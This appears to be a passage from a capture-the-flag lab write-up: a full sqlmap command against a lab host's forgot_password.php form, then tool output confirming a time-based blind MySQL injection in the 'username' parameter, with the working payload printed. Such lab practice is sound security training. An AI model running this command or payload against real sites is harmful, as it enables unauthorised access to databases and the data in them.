 └─$ sqlmap -u 'http://monitorsthree.htb/forgot_password.php#' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H 'Accept: text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Referer: http://monitorsthree.htb/forgot_password.php' -H 'Content-Type: application/x
-www-form-urlencoded' -H 'Origin: http://monitorsthree.htb' -H 'Connection: keep-alive' -H 'Cookie: PHPSESSID=8uk7d3mkbcva1bebn824l2uil7' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'username=admin%29' --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:40:29 /2024-09-05/
[11:40:30] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[11:40:31] [INFO] testing if the target URL content is stable
[11:40:32] [WARNING] POST parameter 'username' does not appear to be dynamic
[11:40:33] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[11:40:35] [INFO] testing for SQL injection on POST parameter 'username'
[11:40:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:40:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:40:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:40:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:40:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:40:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:40:47] [INFO] testing 'Generic inline queries'
[11:40:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:40:47] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[11:40:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:40:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:40:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:41:48] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:41:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:41:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:42:04] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin)' AND (SELECT 8819 FROM (SELECT(SLEEP(5)))WrRw) AND 'JgSd'='JgSd
---